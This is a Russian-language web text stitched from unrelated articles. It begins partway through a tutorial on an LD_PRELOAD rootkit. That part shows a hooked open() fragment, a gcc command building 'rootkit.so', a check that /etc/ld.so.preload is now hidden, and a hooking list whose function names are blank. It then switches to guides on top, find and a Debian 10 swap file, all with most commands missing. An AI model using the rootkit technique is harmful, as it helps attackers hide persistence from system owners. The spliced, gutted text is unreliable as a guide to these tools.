return o_open(path, oflag);
}
Здесь мы добавили кусок кода, который делает то же самое, что и с . Компилируем и проверяем:
$ gcc -Wall -fPIC -shared -o rootkit.so rkit.c -ldl $ cat /etc/ld.so.preload cat: /etc/ld.so.preload: Нет такого файла или каталога
Так гораздо лучше, но это еще далеко не все варианты обнаружения .
Мы до сих пор можем без проблем удалить файл, переместить его со сменой названия (и тогда ls снова его увидит), поменять ему права без уведомления об ошибке. Даже bash услужливо продолжит его имя при нажатии на Tab.
В хороших руткитах, эксплуатирующих лазейку с , реализован перехват следующих функций:
- , , ;
- , , ;
- , , ;
- , , ;
- , , , ;
- , , ;
- , ;
- , , , , , , , , ;
- .
Разбирать подмену каждой из них мы, конечно же, не будем. Можете в качестве примера перехвата перечисленных функций посмотреть руткит cub3 — там все те же и .
top
top — утилита, с помощью которой можно вывести список работающих в системе процессов и информацию о них. Данная утилита установлена в РЕД ОС по умолчанию.
Для запуска утилиты необходимо в терминале выполнить команду:
$ top
После запуска в терминале можно увидеть вывод, примерно следующего содержания:
Где первая строка:
— текущее время (15:53:43);
— время работы системы (up 9 min);
— количество открытых пользовательских сессий (1 users);
— среднюю загрузку системы (load average: 1.39, 0.71, 0.42).
Вторая строка:
— общее количество процессов в системе (157 total);
— количество работающих в данный момент процессов (2 running);
— количество ожидающих событий процессов (115 sleeping);
— количество остановленных процессов (0 stopped);
— количество процессов, ожидающих родительский процесс для передачи статуса завершения (0 zombie).
Третья строка выводит информацию о работе процессора:
— использование центрального процессора (в процентах) пользовательскими процессам (1.7 us);
— использование центрального процессора (в процентах) системными процессами (0.3 sy);
— использование центрального процессора (в процентах) процессами с приоритетом, повышенным при помощи вызова nice (0.0 ni);
— время (в процентах), когда центральный процессор не используется (97,7 id);
— использование центрального процессора (в процентах) процессами, ожидающими завершения операций ввода-вывода (0.3 wa);
— использование центрального процессора (в процентах) обработчиками аппаратных прерываний (0.0 hi — Hardware IRQ (аппаратные прерывания));
— использование центрального процессора (в процентах) обработчиками программных прерываний (0.0 si — Software Interrupts (программные прерывания));
— количество ресурсов центрального процессора «заимствованных» у виртуальной машины гипервизором для других задач (таких, как запуск другой виртуальной машины), это значение будет равно нулю на настольных компьютерах и серверах, не использующих виртуальные машины (0.0 st — Steal Time (заимствованное время)).

Четвертая и пятая строка показывает информацию об использовании физической оперативной памяти и раздела подкачки (swap):
— общее количество памяти (в килобайтах);
— количество используемой памяти (в килобайтах);
— количество свободной памяти (в килобайтах);
— количество памяти в кэше буферов (в килобайтах).
Далее идет список процессов, отсортированных по величине использования центрального процессора:PID – идентификатор процесса;USER — имя пользователя, который является владельцем процесса;PR — приоритет процесса;NI — значение «NICE», влияющие на приоритет процесса;VIRT — объем виртуальной памяти, используемый процессом;RES — объем физической памяти, используемый процессом;SHR — объем разделяемой памяти процесса;S — указывает на статус процесса: S=sleep (ожидает событий) R=running (работает) Z=zombie (ожидает родительский процесс);%CPU — процент использования центрального процессора данным процессом;%MEM — процент использования оперативной памяти данным процессом;TIME+ — общее время активности процесса;COMMAND — имя процесса.
Далее приведено описание наиболее часто используемых интерактивных команд, которые вы можете выполнять во время работы программы:h — вывод справки по утилите;q (Ctrl+C) — выход из top;A — выбор цветовой схемы;d или s — изменить интервал обновления информации;H — выводить потоки процессов;k — послать сигнал завершения процессу;W — записать текущие настройки программы в конфигурационный файл;Y — посмотреть дополнительные сведения о процессе, открытые файлы, порты, логи и т д;Z — изменить цветовую схему;l — скрыть или вывести информацию о средней нагрузке на систему;m — выключить или переключить режим отображения информации о памяти;x — выделять жирным колонку, по которой выполняется сортировка;y — выделять жирным процессы, которые выполняются в данный момент;z — переключение между цветным и одноцветным режимами;c — переключение режима вывода команды, доступен полный путь и только команда;F — настройка полей с информацией о процессах;o — фильтрация процессов по произвольному условию;u — фильтрация процессов по имени пользователя;V — отображение процессов в виде дерева;i — переключение режима отображения процессов, которые сейчас не используют ресурсы процессора;n — максимальное количество процессов, для отображения в программе;L — поиск по слову;<> — перемещение поля сортировки вправо и влево.
Для получения более подробной справки необходимо нажать клавишу «h» во время работы утилиты.
Примеры использования команды find
Теперь давайте посмотрим на несколько примеров использования команды find в Linux, которые помогут вам в быстром изучении данной утилиты.
Поиск по названию (-name)
Вот простой пример. Следующая команда ищет файл в текущем каталоге:
где:
- . (точка) — означает что файл относится к текущему каталогу
- —name — указывает критерии, которые должны быть сопоставлены. В данном случае название файла
В данном примере критерий учитывает регистр и игнорирует файл . Чтобы гарантировать, что ваш поиск нечувствителен к регистру, используйте :
Чтобы найти все .jpg файлы изображений в текущем каталоге, используйте шаблон подстановки :
Вы можете использовать имя каталога для поиска. Например, чтобы найти все изображения в формате .jpg в каталоге /home:
Если вы видите слишком много ошибок, связанных с отказом в разрешениях (Permission denied), вы можете добавить опцию в конце команды. Она перенаправляет сообщения об ошибках на устройство /dev/null и дает более чистый вывод:
Поиск по типу файла
С помощью критерия вы можете искать файлы по типу. Типы файлов могут быть:
- f — простой файл
- d — директория
- l — символические ссылки
- b — блочные устройства (dev)
- c — символьные устройства (dev)
- p — именованные каналы
- s — сокеты
Например, при использовании будут перечислены только каталоги:
Поиск по размеру файла
Возможно, вам потребуется найти большие файлы и удалить их. В следующем примере за критерием размера файла следует строка . Это приведет к поиску всех файлов размером более 1 ГБ.
Знак + означает поиск файлов, размер которых превышает указанное ниже число. Знак минус (-) может использоваться для обозначения меньшего чем. Отсутствие знака означает точное совпадение размера.
| Символ | Единица измерения |
| с | Байт |
| k | Килобайт |
| M | Мегабайт |
| G | Гигабайт |
Поиск по времени изменения файла
Вы можете искать все файлы и каталоги в зависимости от времени создания или изменения с помощью опции . Для поиска всех файлов, измененных за последние 60 минут (менее 60), используйте :
Для файлов, измененных в любое время до последних 60 минут, используйте .
Поиск по времени доступа
Вы можете искать файлы по времени последнего доступа с помощью опции . Например, следующая команда ищет файлы, к которым не обращались в течение последних 180 дней:
Их можно переместить на устройство резервного копирования, если на диске не хватает места.
Поиск по имени пользователя
С помощью опции вы можете искать все файлы и каталоги, принадлежащие пользователю. Например, следующая команда ищет все файлы и каталоги, принадлежащие пользователю ubuntu, в каталоге /home:
Поиск по режиму
Хотите искать файлы, настроенные для определенного режима, то есть иметь определенный набор разрешений? Используют критерий . В следующем примере выполняется поиск файлов с разрешениями 777:
Debian 10 Review (GNOME)
Debian 10 Review (GNOME)
Своп — это пространство на диске, которое используется, когда объем физической памяти заполнен. Когда в системе Linux заканчивается ОЗУ, неактивные страницы перемещаются из ОЗУ в пространство подкачки.
Пространство подкачки может принимать форму выделенного раздела подкачки или файла подкачки. Обычно при запуске виртуальной машины Debian раздел подкачки отсутствует, поэтому единственный вариант — создать файл подкачки.
Из этого туториала вы узнаете, как добавить файл подкачки в Debian 10 Buster.
Прежде чем вы начнете

Хотя это возможно, нередко иметь несколько мест подкачки на одном компьютере. Чтобы проверить, включена ли в вашей установке Debian подкачка, выполните следующую команду:
Если выходные данные пусты, это означает, что в системе нет пространства подкачки.
В противном случае, если вы получите что-то похожее на приведенное ниже, в вашей системе Debian уже включен своп.
Чтобы активировать swap, пользователь, выполняющий команды, должен иметь права sudo.
Создание файла подкачки
В этом примере мы создадим и активируем своп . Чтобы создать больший своп, замените размером требуемого пространства подкачки.
Следующие шаги показывают, как добавить пространство подкачки в Debian 10.
-
Сначала создайте файл, который будет использоваться для обмена:
Если не установлен или вы получаете сообщение об ошибке, в котором что вы можете использовать следующую команду для создания файла подкачки:
Только пользователь root может читать и писать в файл подкачки. Введите команду ниже, чтобы установить правильные разрешения:
Используйте инструмент для настройки области подкачки Linux для файла:
Активируйте файл подкачки:
Чтобы сделать изменение постоянным, откройте файл :
и вставьте следующую строку:
/ И т.д. / Fstab
Проверьте, активен ли swap, используя команду или как показано ниже:
Регулировка стоимости свопинга
Swappiness — это свойство ядра Linux, которое определяет, как часто система будет использовать пространство подкачки. Перестановка может иметь значение от 0 до 100. Низкое значение заставит ядро стараться избегать подкачки, когда это возможно, в то время как более высокое значение заставит ядро более агрессивно использовать пространство подкачки.
Значение подкачки по умолчанию равно 60. Вы можете проверить текущее значение подкачки, используя команду :
Хотя значение перестановки 60 подходит для большинства систем Linux, для производственных серверов следует установить более низкое значение.
Например, чтобы установить значение swappiness на 10, введите:
Чтобы сделать этот параметр постоянным при перезагрузке, добавьте следующую строку в :
/etc/sysctl.conf
Оптимальное значение подкачки зависит от рабочей нагрузки вашей системы и от того, как используется память. Вы должны регулировать этот параметр с небольшими приращениями, чтобы найти оптимальное значение.
Удаление файла подкачки
Чтобы деактивировать и удалить файл подкачки, выполните следующие действия:
-
Деактивируйте пространство подкачки, выполнив:
Откройте файл текстовом редакторе и удалите по .
Наконец, удалите фактический файл подкачки с помощью команды :
Вывод
Вы узнали, как создать файл подкачки, активировать и настроить пространство подкачки на вашем компьютере с Debian 10.
поменять оперативную память Debian
Своп — это пространство на диске, которое используется, когда объем физической оперативной памяти заполнен. В этом руководстве объясняется, как добавить файл подкачки в системах CentOS 7.
Своп — это пространство на диске, которое используется, когда объем физической оперативной памяти заполнен. В этой статье описываются этапы добавления файла подкачки в системах CentOS 8.
Своп — это пространство на диске, которое используется, когда объем физической оперативной памяти заполнен. В этом руководстве описаны шаги, необходимые для добавления файла подкачки в системах Debian 9.